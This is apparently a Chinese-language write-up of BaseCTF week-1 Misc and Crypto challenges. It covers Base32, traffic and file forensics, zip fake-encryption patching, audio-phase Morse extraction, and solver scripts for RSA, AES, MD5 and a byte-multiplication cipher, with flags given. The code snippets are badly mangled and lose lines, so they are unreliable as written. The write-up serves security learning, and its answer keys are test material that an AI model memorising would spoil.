BaseCTF week1 Misc Base
Base啊Base,去学学编码吧


1 KFWUM6S2KVHFKUTOOQZVUVCGNJGUOMLMLAZVE5SYGJETAYZSKZVGIR22HE = = = = = =
BaseCTF{we1c0me_to_b4sectf}
海上遇到了鲨鱼
来看看网络鲨鱼吧

追踪tcp流 发现倒序的flag
1 2 a = '}67bf613763ca-50b3-4437-7a3a-b683fe51{FTCesaB' print (a[::-1 ])
BaseCTF{15ef386b-a3a7-7344-3b05-ac367316fb76}
正着看还是反着看呢?
从头走到尾?从尾走到头?


010 Editor 打开文件 发现观察文件头尾 发现是 图片二进制被反转了 并且有文件隐写
将二进制反转回来
1 2 3 with open (r"flag" ,'rb' ) as f:with open ('flag2' ,'wb' ) as g:1 ])

foremost 文件分离

解压分离的压缩包 得到flag
BaseCTF{h3ll0_h4cker}
你也喜欢圣物吗
鲁迪是个老hentai!


使用lud1_lud1 解压压缩包 得到 it is fake.zip 根据文件名判断是伪加密
修改两处 09 -> 00
保存后 解压 得到文本 (解压这里困扰了很久 用bandizip 才成功解压 360zip win自带 winrar 都报错)
文件中有两段文本 下面的才是真flag
捂住X只耳
这个「立体声」的世界充满了纷扰和喧嚣,我们很容易被他人的意见和声音所左右,无心观赏花朵的美丽、雪花的别致,甚至连沁人的微风、皎柔的月光都不曾留意。在意他人的看法,关注外界的评论,沉迷冗杂的信息,这些都在消耗着我们的时间和精力。如何才能在这个纷繁复杂的世界里保持自己的独立思考呢?答案就是——拥有屏蔽力。
注意: 本题 flag 需自行补上 BaseCTF{} ,大括号中内容为 15 个字母,提交时全部大写或全部小写。


Adobe Audition 打开 提取声道到单声道文件

将其中一个声道 加反相效果

新建多轨会话

反相 声音相互抵消 留下的就是摩尔斯音频 导出会话
删除多余的空音 并导出音频
使用在线莫斯音频解码 Morse Code Adaptive Audio Decoder
结果是重复的 15个字母 得到flag
BaseCTF{FOLLOWYOURHEART}
人生苦短,我用Python
Python写起来比C语言快多了,诶嘿~
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 import base64import hashlibdef abort (id print ('You failed test %d. Try again!' % id )1 )print ('Hello, Python!' )input ('Enter your flag: ' )if len (flag) != 38 :1 )if not flag.startswith('BaseCTF{' ):2 )if flag.find('Mp' ) != 10 :3 )if flag[-3 :] * 8 != '3x}3x}3x}3x}3x}3x}3x}3x}' :4 )if ord (flag[-1 ]) != 125 :5 )if flag.count('_' ) // 2 != 2 :6 )if list (map (len , flag.split('_' ))) != [14 , 2 , 6 , 4 , 8 ]:7 )if flag[12 :32 :4 ] != 'lsT_n' :8 )if '😺' .join([c.upper() for c in flag[:9 ]]) != 'B😺A😺S😺E😺C😺T😺F😺{😺S' :9 )if not flag[-11 ].isnumeric() or int (flag[-11 ]) ** 5 != 1024 :10 )if base64.b64encode(flag[-7 :-3 ].encode()) != b'MG1QbA==' : 11 )if flag[::-7 ].encode().hex () != '7d4372733173' :12 )if set (flag[12 ::11 ]) != {'l' , 'r' }:13 )if flag[21 :27 ].encode() != bytes ([116 , 51 , 114 , 95 , 84 , 104 ]):14 )if sum (ord (c) * 2024_08_15 ** idx for idx, c in enumerate (flag[17 :20 ])) != 41378751114180610 :15 )if not all ([flag[0 ].isalpha(), flag[8 ].islower(), flag[13 ].isdigit()]):16 )if '{whats} {up}' .format (whats=flag[13 ], up=flag[15 ]).replace('3' , 'bro' ) != 'bro 1' :17 )if hashlib.sha1(flag.encode()).hexdigest() != 'e40075055f34f88993f47efb3429bd0e44a7f479' :18 )print ('🎉 You are right!' )
BaseCTF{s1Mpl3_1s_BeTt3r_Th4n_C0mPl3x}


倒计时?海报!
海报可真好看,嘶,好像有什么不对劲 海报在群相册中可以找到
每张海报放大会发现 一小段flag
BaseCTF{c0unt_d0wn_fro3_X_every_d@y_i5_re@11y_c0o1_@nd_h@rd_t0_do_1t_ev3ry_n1ght}
根本进不去啊!
悄悄告诉你: flag 在 flag.basectf.fun 进不去!怎么想都进不去吧?
dig 查看 TXT 解析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 (base) $ dig txt flag.basectf.funopcode: QUERY, status: NOERROR, id: 30223 ;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0 ;; QUESTION SECTION: ;flag.basectf.fun. IN TXT ;; ANSWER SECTION: flag.basectf.fun. 600 IN TXT "FLAG: BaseCTF{h0h0_th1s_15_dns_rec0rd}" ;; Query time: 59 msec ;; SERVER: 10.255.255.254#53(10.255.255.254) (UDP) ;; WHEN: Sat Aug 17 14:33:34 CST 2024 ;; MSG SIZE rcvd: 85
BaseCTF{h0h0_th1s_15_dns_rec0rd}
Crypto helloCrypto
第一步,装好python;第二步,学会装库。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from Crypto.Util.number import *from Crypto.Cipher import AESfrom Crypto.Util.Padding import padimport randomb'BaseCTF{}' 16 )print (bytes_to_long(key))print (my_aes.encrypt(pad(flag,AES.block_size)))208797759953288399620324890930572736628 b'U\xcd\xf3\xb1 r\xa1\x8e\x88\x92Sf\x8a`Sk],\xa3(i\xcd\x11\xd0D\x1edd\x16[&\x92@^\xfc\xa9(\xee\xfd\xfb\x07\x7f:\x9b\x88\xfe{\xae' print (my_aes.decrypt(c))
你会算md5吗 题目
1 2 3 4 5 6 7 8 9 10 11 12 13 import hashlib'BaseCTF{}' for i in flag:print ("output =" , output)''' output = ['9d5ed678fe57bcca610140957afab571', '0cc175b9c0f1b6a831c399e269772661', '03c7c0ace395d80182db07ae2c30f034', 'e1671797c52e15f763380b45e841ec32', '0d61f8370cad1d412f80b84d143e1257', 'b9ece18c950afbfa6b0fdbfa4ff731d3', '800618943025315f869e4e1f09471012', 'f95b70fdc3088560732a5ac135644506', '0cc175b9c0f1b6a831c399e269772661', 'a87ff679a2f3e71d9181a67b7542122c', '92eb5ffee6ae2fec3ad71c777531578f', '8fa14cdd754f91cc6554c9e71929cce7', 'a87ff679a2f3e71d9181a67b7542122c', 'eccbc87e4b5ce2fe28308fd9f2a7baf3', '0cc175b9c0f1b6a831c399e269772661', 'e4da3b7fbbce2345d7772b0674a318d5', '336d5ebc5436534e61d16e63ddfca327', 'eccbc87e4b5ce2fe28308fd9f2a7baf3', '8fa14cdd754f91cc6554c9e71929cce7', '8fa14cdd754f91cc6554c9e71929cce7', '45c48cce2e2d7fbdea1afc51c7c6ad26', '336d5ebc5436534e61d16e63ddfca327', 'a87ff679a2f3e71d9181a67b7542122c', '8f14e45fceea167a5a36dedd4bea2543', '1679091c5a880faf6fb5e6087eb1b2dc', 'a87ff679a2f3e71d9181a67b7542122c', '336d5ebc5436534e61d16e63ddfca327', '92eb5ffee6ae2fec3ad71c777531578f', '8277e0910d750195b448797616e091ad', '0cc175b9c0f1b6a831c399e269772661', 'c81e728d9d4c2f636f067f89cc14862c', '336d5ebc5436534e61d16e63ddfca327', '0cc175b9c0f1b6a831c399e269772661', '8fa14cdd754f91cc6554c9e71929cce7', 'c9f0f895fb98ab9159f51fd0297e236d', 'e1671797c52e15f763380b45e841ec32', 'e1671797c52e15f763380b45e841ec32', 'a87ff679a2f3e71d9181a67b7542122c', '8277e0910d750195b448797616e091ad', '92eb5ffee6ae2fec3ad71c777531578f', '45c48cce2e2d7fbdea1afc51c7c6ad26', '0cc175b9c0f1b6a831c399e269772661', 'c9f0f895fb98ab9159f51fd0297e236d', '0cc175b9c0f1b6a831c399e269772661', 'cbb184dd8e05c9709e5dcaedaa0495cf'] '''
解题
1 2 3 4 5 6 7 8 9 10 11 output = ['9d5ed678fe57bcca610140957afab571' , '0cc175b9c0f1b6a831c399e269772661' , '03c7c0ace395d80182db07ae2c30f034' , 'e1671797c52e15f763380b45e841ec32' , '0d61f8370cad1d412f80b84d143e1257' , 'b9ece18c950afbfa6b0fdbfa4ff731d3' , '800618943025315f869e4e1f09471012' , 'f95b70fdc3088560732a5ac135644506' , '0cc175b9c0f1b6a831c399e269772661' , 'a87ff679a2f3e71d9181a67b7542122c' , '92eb5ffee6ae2fec3ad71c777531578f' , '8fa14cdd754f91cc6554c9e71929cce7' , 'a87ff679a2f3e71d9181a67b7542122c' , 'eccbc87e4b5ce2fe28308fd9f2a7baf3' , '0cc175b9c0f1b6a831c399e269772661' , 'e4da3b7fbbce2345d7772b0674a318d5' , '336d5ebc5436534e61d16e63ddfca327' , 'eccbc87e4b5ce2fe28308fd9f2a7baf3' , '8fa14cdd754f91cc6554c9e71929cce7' , '8fa14cdd754f91cc6554c9e71929cce7' , '45c48cce2e2d7fbdea1afc51c7c6ad26' , '336d5ebc5436534e61d16e63ddfca327' , 'a87ff679a2f3e71d9181a67b7542122c' , '8f14e45fceea167a5a36dedd4bea2543' , '1679091c5a880faf6fb5e6087eb1b2dc' , 'a87ff679a2f3e71d9181a67b7542122c' , '336d5ebc5436534e61d16e63ddfca327' , '92eb5ffee6ae2fec3ad71c777531578f' , '8277e0910d750195b448797616e091ad' , '0cc175b9c0f1b6a831c399e269772661' , 'c81e728d9d4c2f636f067f89cc14862c' , '336d5ebc5436534e61d16e63ddfca327' , '0cc175b9c0f1b6a831c399e269772661' , '8fa14cdd754f91cc6554c9e71929cce7' , 'c9f0f895fb98ab9159f51fd0297e236d' , 'e1671797c52e15f763380b45e841ec32' , 'e1671797c52e15f763380b45e841ec32' , 'a87ff679a2f3e71d9181a67b7542122c' , '8277e0910d750195b448797616e091ad' , '92eb5ffee6ae2fec3ad71c777531578f' , '45c48cce2e2d7fbdea1afc51c7c6ad26' , '0cc175b9c0f1b6a831c399e269772661' , 'c9f0f895fb98ab9159f51fd0297e236d' , '0cc175b9c0f1b6a831c399e269772661' , 'cbb184dd8e05c9709e5dcaedaa0495cf' ]for i in output:for j in string.printable:if my_md5.hexdigest() == i:print (j, end='' )break
ez_rsa 题目
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from Crypto.Util.number import *import gmpy2b'BaseCTF{th1s_is_fake_fl4g}' )65537 512 )512 )2 )*(q+2 )pow (m,e,n)print (n)print (not_phi)print (c)''' 96557532552764825748472768984579682122986562613246880628804186193992067825769559200526147636851266716823209928173635593695093547063827866240583007222790344897976690691139671461342896437428086142262969360560293350630096355947291129943172939923835317907954465556018515239228081131167407674558849860647237317421 96557532552764825748472768984579682122986562613246880628804186193992067825769559200526147636851266716823209928173635593695093547063827866240583007222790384900615665394180812810697286554008262030049280213663390855887077502992804805794388166197820395507600028816810471093163466639673142482751115353389655533205 37077223015399348092851894372646658604740267343644217689655405286963638119001805842457783136228509659145024536105346167019011411567936952592106648947994192469223516127472421779354488529147931251709280386948262922098480060585438392212246591935850115718989480740299246709231437138646467532794139869741318202945 '''
解题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import mathfrom Crypto.Util.number import *96557532552764825748472768984579682122986562613246880628804186193992067825769559200526147636851266716823209928173635593695093547063827866240583007222790344897976690691139671461342896437428086142262969360560293350630096355947291129943172939923835317907954465556018515239228081131167407674558849860647237317421 96557532552764825748472768984579682122986562613246880628804186193992067825769559200526147636851266716823209928173635593695093547063827866240583007222790384900615665394180812810697286554008262030049280213663390855887077502992804805794388166197820395507600028816810471093163466639673142482751115353389655533205 37077223015399348092851894372646658604740267343644217689655405286963638119001805842457783136228509659145024536105346167019011411567936952592106648947994192469223516127472421779354488529147931251709280386948262922098480060585438392212246591935850115718989480740299246709231437138646467532794139869741318202945 4 ) // 2 4 * nint (math.isqrt(discriminant))2 2 assert p * q == n1 ) * (q - 1 )pow (c, d, n)print (flag)
十七倍
只是把每个字符乘了 17 而已。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 #include <stdio.h> int main () {unsigned char flag[] = "BaseCTF{xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx}" ;int i;for (i = 0 ; i < 40 ; i++) {17 ;if (flag[0 ] != 98 ) { printf ("CPU Error???\n" );return 1 ;unsigned char cipher[] = {98 , 113 , 163 , 181 , 115 , 148 , 166 , 43 , 9 , 95 ,165 , 146 , 79 , 115 , 146 , 233 , 112 , 180 , 48 , 79 ,65 , 181 , 113 , 146 , 46 , 249 , 78 , 183 , 79 , 133 ,180 , 113 , 146 , 148 , 163 , 79 , 78 , 48 , 231 , 77 for (i = 0 ; i < 40 ; i++) {if (flag[i] != cipher[i]) {printf ("flag[%d] is wrong, expect %d, got %d.\n" , i, cipher[i], flag[i]);return 1 ;return 0 ;
解题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 #include <stdio.h> int main () {unsigned char cipher[] = {98 , 113 , 163 , 181 , 115 , 148 , 166 , 43 , 9 , 95 ,165 , 146 , 79 , 115 , 146 , 233 , 112 , 180 , 48 , 79 ,65 , 181 , 113 , 146 , 46 , 249 , 78 , 183 , 79 , 133 ,180 , 113 , 146 , 148 , 163 , 79 , 78 , 48 , 231 , 77 int i;unsigned char flag[41 ]; unsigned char inverse = 241 ; for (i = 0 ; i < 40 ; i++) {256 ;40 ] = '\0' ; printf ("Decrypted flag: %s\n" , flag);return 0 ;
BaseCTF{yoUr_CrYpt0_1earNinG_5tarTs_n0w}
babyrsa 题目
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from Crypto.Util.number import *b'BaseCTF{}' 1024 )65537 pow (m,e,n)print ("n =" ,n)print ("e =" ,e)print ("c =" ,c)""" n = 104183228088542215832586853960545770129432455017084922666863784677429101830081296092160577385504119992684465370064078111180392569428724567004127219404823572026223436862745730173139986492602477713885542326870467400963852118869315846751389455454901156056052615838896369328997848311481063843872424140860836988323 e = 65537 c = 82196463059676486575535008370915456813185183463924294571176174789532397479953946434034716719910791511862636560490018194366403813871056990901867869218620209108897605739690399997114809024111921392073218916312505618204406951839504667533298180440796183056408632017397568390899568498216649685642586091862054119832 """
